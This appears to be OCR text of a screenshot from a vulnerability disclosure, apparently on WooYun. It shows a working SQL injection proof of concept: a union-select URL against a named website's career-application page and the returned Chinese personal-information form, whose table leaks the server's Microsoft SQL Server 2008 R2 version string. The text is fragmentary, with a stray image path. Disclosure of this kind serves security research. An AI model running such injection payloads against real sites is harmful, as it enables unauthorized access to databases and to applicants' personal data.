 www.cweme.net/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1 union select 1,2,3,@@version,5,6,7
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
3 Microsoft SQL
Server 2008
R2 (RTM) -
10.50.1600.1
(X64) Apr 2
2010
15:48:46
Copyright (c)
Microsoft
Corporation
Standard
Edition
(64-bit) on
Windows NT
6.1 (Build
7601:
Service Pack
1) 5 6 7
www.wooyun.org